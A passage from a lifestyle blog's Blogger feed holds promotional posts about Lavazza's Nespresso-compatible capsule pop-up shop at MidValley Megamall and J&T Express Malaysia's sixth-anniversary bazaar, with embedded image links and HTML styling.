href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgfPXoHAuc79XBjjGAvp39sRj2GfSSF_yFDbV6qjyfXTu9vLOX2MlJ2BXuOrdWe-Z349dYsN8epQlmFGwRbeVwUxgE6Lzv3aPDCRJ7UY3zmdhk5397wBLRPJSM0jfk6jGy5VlEGa3NVG0aqsICngAUtQ3bSatUld7KWAKJcw0neaMyRV_DiKXNH7J85mk\/s4000\/retouch_2024082306202178.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"2997\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgfPXoHAuc79XBjjGAvp39sRj2GfSSF_yFDbV6qjyfXTu9vLOX2MlJ2BXuOrdWe-Z349dYsN8epQlmFGwRbeVwUxgE6Lzv3aPDCRJ7UY3zmdhk5397wBLRPJSM0jfk6jGy5VlEGa3NVG0aqsICngAUtQ3bSatUld7KWAKJcw0neaMyRV_DiKXNH7J85mk\/s16000\/retouch_2024082306202178.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E\n\nLavazza, a leading Italian coffee brand, is known for its rich history and commitment to quality. Their new line of Nespresso-compatible capsules allows you to enjoy their signature blends, including Crema E Gusto Classico, ¡Tierra! For Planet, and Qualità Rossa, in the comfort of your own home.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNRdoHvyR68_mo0N0aorwDSkDNQTGWTGDIezVRES4h7fXXJxHyQoa1qPAkZILtF7W3cjouK9Sq44BqJOz85ixk7pbKeLvAwjt3LpAzgRA6Q13HeXBxe7gy49gmAflkvVjN5cNB3CCWyPlae62t6Ji_M7sc7Z_1MPa21b2VZ7XcRGTFE7AoglCNLl0Yojs\/s4000\/retouch_2024082306214076.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNRdoHvyR68_mo0N0aorwDSkDNQTGWTGDIezVRES4h7fXXJxHyQoa1qPAkZILtF7W3cjouK9Sq44BqJOz85ixk7pbKeLvAwjt3LpAzgRA6Q13HeXBxe7gy49gmAflkvVjN5cNB3CCWyPlae62t6Ji_M7sc7Z_1MPa21b2VZ7XcRGTFE7AoglCNLl0Yojs\/s16000\/retouch_2024082306214076.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003EStep into a world of coffee at Lavazza's pop-up shop in \nMidValley Megamall (August 19th to 25th).  \nThe space features:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Oversized replicas of the new Lavazza capsules in vibrant colors\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * An Instagram-worthy photo wall\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Interactive games with exclusive Lavazza merchandise prizes\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Special discounts on capsules, beans, grounds, and instant coffee\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Unique \"Coffeetail\" creations by expert baristas\n\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqeqIVN-BoVvcOKjWz22RruV6gZ3t2ihV88fG_vUOIhsveCo0UvByBUVsWZicijZceK2ko2-ks23ZCSC_VFDDuLTiEJwKG31lwfFEdXyZ26LmHEAjlUpy2ZouxSqNQ8gzmmLDdTtYh7pfsljBqEd16QgDaNDDxe_nzOJEpT6Imfbu3lAGkCi3XNWJE2G0\/s4000\/retouch_2024082306210574.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqeqIVN-BoVvcOKjWz22RruV6gZ3t2ihV88fG_vUOIhsveCo0UvByBUVsWZicijZceK2ko2-ks23ZCSC_VFDDuLTiEJwKG31lwfFEdXyZ26LmHEAjlUpy2ZouxSqNQ8gzmmLDdTtYh7pfsljBqEd16QgDaNDDxe_nzOJEpT6Imfbu3lAGkCi3XNWJE2G0\/s16000\/retouch_2024082306210574.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: left; white-space-collapse: preserve;\"\u003EThe event was officiated by Mr. Phillip, Lavazza’s Regional Sales Director, along with Miss Annabelle and Morning from Lavazza Singapore \u0026amp; Shanghai, and Alicia Wong from Dankoff Malaysia. Esteemed representatives from AIT Fine Food and Aeon Malaysia also attended\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDeCBbWG3I6DzsRgtqrAiXwWt6n9YyEwZtCbEixkgJSm8LaOQh7Ie6YaVOTmfC2Zg4Jf2vFdsbrxY_2XbsPdTTEVCQdmCL8-BCCJiDYpuqdgrQ5Bfk_IQkGXsMi7gKVAoUxiE7Lo2zwSaMkvfrSQpkNLIYQNQ26jDL6AiNveOdrVZzZ0B2wj08PI6zcig\/s4000\/retouch_2024082306205015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDeCBbWG3I6DzsRgtqrAiXwWt6n9YyEwZtCbEixkgJSm8LaOQh7Ie6YaVOTmfC2Zg4Jf2vFdsbrxY_2XbsPdTTEVCQdmCL8-BCCJiDYpuqdgrQ5Bfk_IQkGXsMi7gKVAoUxiE7Lo2zwSaMkvfrSQpkNLIYQNQ26jDL6AiNveOdrVZzZ0B2wj08PI6zcig\/s16000\/retouch_2024082306205015.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003ELavazza's commitment to coffee excellence\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003ELavazza has been a leader in coffee innovation for over 125 years. \nTheir new capsule range strengthens their connection with \ncoffee enthusiasts in Malaysia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsI5zTA5CynqACgtxECrGkPFJ75AJ5TeKqHcYIRRZyXo3Q5ryqj9_kC9jhucD2WcDeBkWLXoYVHssX4vhvvas3LaWKg6dprs0r7RJ0XiFenWIl6iXFvuTd4NpQdJ1bzOMINkppotTgiRcJefaHtdQnCUdNV08_j5kp7QE0gf9zWya6hayv22q7D9NyXxM\/s4000\/retouch_2024082306170170.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsI5zTA5CynqACgtxECrGkPFJ75AJ5TeKqHcYIRRZyXo3Q5ryqj9_kC9jhucD2WcDeBkWLXoYVHssX4vhvvas3LaWKg6dprs0r7RJ0XiFenWIl6iXFvuTd4NpQdJ1bzOMINkppotTgiRcJefaHtdQnCUdNV08_j5kp7QE0gf9zWya6hayv22q7D9NyXxM\/s16000\/retouch_2024082306170170.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cu\u003EFind your perfect cup:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003EWhether you prefer a morning pick-me-up or an afternoon indulgence, Lavazza capsules offer a variety of iconic blends to satisfy every taste:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Espresso Maestro Lungo (sweet and aromatic)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Espresso Maestro Classico (balanced with a bit of acidity)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Espresso Maestro Intenso (intense and full-bodied)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Espresso Maestro Ristretto (intense and full-bodied with chocolate and caramel notes)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Qualità Oro (elegant, with fruity and floral notes)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Crema E Gusto Classico (creamy, with notes of dark chocolate)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * Qualità Rossa (full-bodied and balanced espresso)\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003E * ¡Tierra! For Planet (sustainable, with notes of biscuit and chocolate)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZ9srOxhLkuEif65Upu92LFRq1ybEB3UrrHRTq1zprac7bRgcToPSFudG9TlcxYFTF76CQL5BaZMmy3y9EpukAG6lbZSMM66X4dq-zDADyn2TTEPn_mR6ytV7cD1ESmGByhPK-xS94U9yjr0Qq4c_IAkPtrJjeY-0cfI2CrSNlxmQUpYF90R5_sgRHAc\/s4000\/retouch_2024082306200048.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZ9srOxhLkuEif65Upu92LFRq1ybEB3UrrHRTq1zprac7bRgcToPSFudG9TlcxYFTF76CQL5BaZMmy3y9EpukAG6lbZSMM66X4dq-zDADyn2TTEPn_mR6ytV7cD1ESmGByhPK-xS94U9yjr0Qq4c_IAkPtrJjeY-0cfI2CrSNlxmQUpYF90R5_sgRHAc\/s16000\/retouch_2024082306200048.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\"\u003EEnjoy your favorite Lavazza blend with the convenience of Nespresso compatibility. Visit the pop-up shop or explore Lavazza capsules online to discover your perfect cup!\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #202124; font-family: Roboto, Arial, sans-serif; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; text-align: start; white-space-collapse: preserve;\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2P7jbhCxWrRlRsLLSis2CniZ5kgX_qrGt0hmaxZppZxYsfycw9WM0ZHgj-RWH7-UyXhy2qVr0bYIjEfkjBmTRPU3M4HqU3qh7PG2wAG7M01WS1izF1kpwIJNtahALHLVOTWujekVyBHoBVdBYSrLaLmkH2melVpbzNGmMV5JXqBhcsQ5vhLKaQK9mUqE\/s4000\/retouch_2024082306172393.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2P7jbhCxWrRlRsLLSis2CniZ5kgX_qrGt0hmaxZppZxYsfycw9WM0ZHgj-RWH7-UyXhy2qVr0bYIjEfkjBmTRPU3M4HqU3qh7PG2wAG7M01WS1izF1kpwIJNtahALHLVOTWujekVyBHoBVdBYSrLaLmkH2melVpbzNGmMV5JXqBhcsQ5vhLKaQK9mUqE\/s16000\/retouch_2024082306172393.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/7744725618803220954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/7744725618803220954?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7744725618803220954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/7744725618803220954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2024\/08\/malaysias-first-ever-lavazza-pop-up-shop.html","title":"Malaysia's first-ever Lavazza Pop Up Shop! "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/retouch_2024082306194213.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-5254011832670782878"},"published":{"$t":"2024-08-08T07:23:00.001+08:00"},"updated":{"$t":"2024-08-23T07:28:17.093+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HappeningNow"}],"title":{"type":"text","$t":"J\u0026T Express Malaysia Celebrates 6th Anniversary with Vibrant Bazaar Event"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJoqG7ikrNPzO8EPniau4aRJowvOyYWnIx_5tLfZrDboY2d0MWfThruVhxv4NsA82marVHCcx9xS9adu5PkL6VmZcTiGDpDvDpzLtBTmS2KU5qiL_VJHhU8xcNaKuFB9HryaX_pxMm8Xan0YbmHpIdaYZxHdZcAkoLHi0XnCnPd2N7g2WJtA3g5_vPyBA\/s4000\/retouch_2024082307203825.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"2252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJoqG7ikrNPzO8EPniau4aRJowvOyYWnIx_5tLfZrDboY2d0MWfThruVhxv4NsA82marVHCcx9xS9adu5PkL6VmZcTiGDpDvDpzLtBTmS2KU5qiL_VJHhU8xcNaKuFB9HryaX_pxMm8Xan0YbmHpIdaYZxHdZcAkoLHi0XnCnPd2N7g2WJtA3g5_vPyBA\/s16000\/retouch_2024082307203825.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003EJ\u0026amp;T Express Malaysia Celebrates 6th Anniversary with Vibrant Bazaar Event\u003C\/h1\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cbr \/\u003EGrand Celebration at Pavilion Bukit Jalil\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJ\u0026amp;T Express Malaysia marked its 6th anniversary with an exhilarating grand bazaar at Piazza, Pavilion Bukit Jalil. The event, part of the #KasiJadi campaign, drew over 10,000 attendees. Yang Berhormat Fahmi Fadzil, Minister of Communications, officiated the event, highlighting its success and community impact.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-yZk9dFdLdGIYEVHd5NLu8FJlLIH7UhTFN_cPqIiQ8K_WC84xUZLfdson5JvtTsQ4svThF54E7XbqyRcaWkhNFcFTo9_D1FovL0aiESvG1PGMToRLvsd81b7eoQG8Ufv9qfo6L8MIdTBZrJtVoKm9DwotKBpQRl72H4LTivAm-g7p1k1ibe0vQaUgCY\/s720\/FB_IMG_1724368963020.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-yZk9dFdLdGIYEVHd5NLu8FJlLIH7UhTFN_cPqIiQ8K_WC84xUZLfdson5JvtTsQ4svThF54E7XbqyRcaWkhNFcFTo9_D1FovL0aiESvG1PGMToRLvsd81b7eoQG8Ufv9qfo6L8MIdTBZrJtVoKm9DwotKBpQRl72H4LTivAm-g7p1k1ibe0vQaUgCY\/s16000\/FB_IMG_1724368963020.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EA Festive Two-Day Extravaganza\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EThe two-day bazaar was a hub of activity, featuring live performances, diverse activities, and significant networking opportunities. It showcased J\u0026amp;T Express' progress and commitment to the logistics and e-commerce sectors. Mr. Vincent Low, Vice President of J\u0026amp;T Express Malaysia, emphasized the event's importance in celebrating the company's growth and dedication.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEUmPAbXEJDsxM-eLj9MZPAG1a_5hVxbK3CIOZdpFBojwN0sKDhSvdTSnFU0xsqFztrUcDLIri4hp1SgBIVoVSFROHFKLBjcmf7rYUc2WZj3Qxx99KGwcSAvme4zF4C60QVCOHA_RnbBe9XirAY27AZS-8eeGGp12VJJiT5gYAJ0lvvhO-5JzilnjH2Hc\/s2302\/retouch_2024082307192426.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2302\" data-original-width=\"1726\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEUmPAbXEJDsxM-eLj9MZPAG1a_5hVxbK3CIOZdpFBojwN0sKDhSvdTSnFU0xsqFztrUcDLIri4hp1SgBIVoVSFROHFKLBjcmf7rYUc2WZj3Qxx99KGwcSAvme4zF4C60QVCOHA_RnbBe9XirAY27AZS-8eeGGp12VJJiT5gYAJ0lvvhO-5JzilnjH2Hc\/s16000\/retouch_2024082307192426.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E#KasiJadi Campaign: A Platform for Growth\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EMr. Vincent Low elaborated on the #KasiJadi campaign, stating it symbolizes the opportunities created by J\u0026amp;T Express Malaysia. The campaign aims to enhance brand exposure for vendors and expand market reach. \"At J\u0026amp;T Express, our focus remains on connecting the world efficiently and customer-centric,\" said Mr. Low.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbxwXKDNeR830nZbQWHdO4QOnlEuaJUk7MGfXKe_rF6_CLcpmww8SDHuRQtIoEN6BFW0Hqt5aSpQTbujsXWQfLkTFMrB9E8cqrrlUqZmmpCs5eUHNngbyOo_uTLVMKSPcLzXwl-OVrm8Q07PfgFvM-9rFqKSIji0QZaCW9S0pDhKOzWBrX-awBeHofNT8\/s720\/FB_IMG_1724368973688.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbxwXKDNeR830nZbQWHdO4QOnlEuaJUk7MGfXKe_rF6_CLcpmww8SDHuRQtIoEN6BFW0Hqt5aSpQTbujsXWQfLkTFMrB9E8cqrrlUqZmmpCs5eUHNngbyOo_uTLVMKSPcLzXwl-OVrm8Q07PfgFvM-9rFqKSIji0QZaCW9S0pDhKOzWBrX-awBeHofNT8\/s16000\/FB_IMG_1724368973688.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003ECommitment to Excellence and Expansion\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EJ\u0026amp;T Express Malaysia adheres to its service philosophy of \"Fast, Reliable, Innovative.\" The company continues to offer comprehensive logistics solutions both locally and internationally. In 2022, J\u0026amp;T Express invested RM 600 million in a new logistics center in Bandar Rimbayu. Additionally, the company went public on the Hong Kong Stock Exchange in October 2023.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003EInnovative Solutions and Strategic Partnerships\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003ERecently, J\u0026amp;T Express Malaysia partnered with UOB Malaysia and Fasspay to introduce contactless payment solutions. This initiative enhances customer convenience nationwide. The company also boasts a remarkable 97% timeliness rate and has increased its daily operational capacity by 103.16% year-on-year in 2024.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EFuture Goals and Community Support\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EAs J\u0026amp;T Express Malaysia enters the third financial quarter of the year, it aims to surpass its operational records. The company remains committed to introducing new delivery solutions and upgrading digital infrastructure. Through campaigns like #KasiJadi, J\u0026amp;T Express continues to support entrepreneurship and community development.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EEfficient Operations and Extensive Network\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EJ\u0026amp;T Express operates with exceptional efficiency, boasting over 600 outlets across Malaysia. The company is supported by 10 advanced automated sorting machines and a fleet of over 3,000 vehicles, ensuring reliable and prompt service.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003ELearn More About J\u0026amp;T Express Malaysia\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp\u003EFor additional information about J\u0026amp;T Express Malaysia and the #KasiJadi campaign, visit \u003Ca href=\"https:\/\/jtexpress.my\/\" rel=\"noopener\" target=\"_new\"\u003EJ\u0026amp;T Express Website\u003C\/a\u003E, or follow them on Facebook and Instagram (@jtexpressmy).\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/5254011832670782878\/comments\/default","title":"Post 